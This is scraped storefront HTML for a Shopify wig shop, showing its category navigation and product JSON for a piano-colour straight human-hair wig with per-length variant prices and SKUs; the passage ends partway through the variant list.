      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-ca/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "2"
},
            "@type": "Product",
            "name": "BAISI Piano Color Straight Hair Wig",
            "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_600x.jpg?v=1764314771"
              ],"description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nStraight\n\n\nLength\n16-30inches\n\n\nDensity\n200%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nAs the pictures show\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\nFrontal lace\/4x4 Lace\n\n\nStraps\nAdjustable\n\n\nLace\nSwiss Transparent lace\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A7-0000591","availability" : "http://schema.org/InStock",
                        "price" : 160.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527915159635"
                    },
{
                        "@type" : "Offer","sku": "A7-0000592","availability" : "http://schema.org/InStock",
                        "price" : 173.12,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945338963"
                    },
{
                        "@type" : "Offer","sku": "A7-0000593","availability" : "http://schema.org/InStock",
                        "price" : 202.28,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945371731"
                    },
{
                        "@type" : "Offer","sku": "A7-0000594","availability" : "http://schema.org/InStock",
                        "price" : 221.71,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945404499"
                    },
{
                        "@type" : "Offer","sku": "A7-0000595","availability" : "http://schema.org/InStock",
                        "price" : 242.37,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945437267"
                    },
{
                        "@type" : "Offer","sku": "A7-0000596","availability" : "http://schema.org/InStock",
                        "price" : 266.66,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945470035"
                    },
{
                        "@type" : "Offer","sku": "A7-0000597","availability" : "http://schema.org/InStock",
                        "price" : 334.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945502803"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 407.57,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945535571"
                    },
{
                        "@type" : "Offer","sku": "A7-0000064","availability" : "http://schema.org/InStock",
                        "price" : 191.34,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527915323475"
                    },
{
                        "@type" : "Offer","sku": "A7-0000065","availability" : "http://schema.org/InStock",
                        "price" : 218.07,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945568339"
                    },
{
                        "@type" : "Offer","sku": "A7-0000066","availability" : "http://schema.org/InStock",
                        "price" : 237.5,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945601107"
                    },
{
                        "@type" : "Offer","sku": "A7-0000067","availability" : "http://schema.org/InStock",
                        "price" : 273.95,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945633875"
                    },
{
                        "@type" : "Offer","sku": "A7-0000068","availability" : "http://schema.org/InStock",
                        "price" : 310.39,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945666643"
                    },
{
                        "@type" : "Offer","sku": "A7-0000069","availability" : "http://schema.org/InStock",
                        "price" : 344.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945699411"
                    },
{
                        "@type" : "Offer","sku": "A7-0000070","availability" : "http://schema.org/InStock",
                        "price" : 383.27,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945732179"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 431.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig?variant=39527945764947"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-6648053301331"
  class="product__section main__section"
  data-product-id="6648053301331"
  data-section-id="template--15976335671379__main"
  data-url="/en-ca/products/baisi-piano-color-straight-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 6648053301331,
      "title": "BAISI Piano Color Straight Hair Wig",
      "handle": "baisi-piano-color-straight-wig",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss Transparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [48,0,16,7,10,2025,2,280,false,"CST"],
      "created_at": [1,12,14,9,11,2021,2,313,false,"CST"],
      "vendor": "hairbs",
      "type": "Customized Wig",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 16098,
      "price_min": 16098,
      "price_max": 43186,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 36586,
      "compare_at_price_min": 36586,
      "compare_at_price_max": 98150,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 39527915159635,
          "title": "4x4 Closure Wig \/ 16",
          "option1": "4x4 Closure Wig",
          "option2": "16",
          "option3": null,
          "sku": "A7-0000591",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4 Closure Wig","16"],
          "price": 16098,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36586,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945338963,
          "title": "4x4 Closure Wig \/ 18",
          "option1": "4x4 Closure Wig",
          "option2": "18",
          "option3": null,
          "sku": "A7-0000592",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4 Closure Wig","18"],
          "price": 17312,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 39346,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945371731,
          "title": "4x4 Closure Wig \/ 20",
          "option1": "4x4 Closure Wig",
          "option2": "20",
          "option3": null,
          "sku": "A7-0000593",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4 Closure Wig","20"],
          "price": 20228,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 45972,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945404499,
          "title": "4x4 Closure Wig \/ 22",
          "option1": "4x4 Closure Wig",
          "option2": "22",
          "option3": null,
          "sku": "A7-0000594",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4 Closure Wig","22"],
          "price": 22171,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 50389,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945437267,
          "title": "4x4 Closure Wig \/ 24",
          "option1": "4x4 Closure Wig",
          "option2": "24",
          "option3": null,
          "sku": "A7-0000595",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4 Closure Wig","24"],
          "price": 24237,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55083,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945470035,
          "title": "4x4 Closure Wig \/ 26",
          "option1": "4x4 Closure Wig",
          "option2": "26",
          "option3": null,
          "sku": "A7-0000596",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4 Closure Wig","26"],
          "price": 26666,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 60604,
          "inventory_management": null,
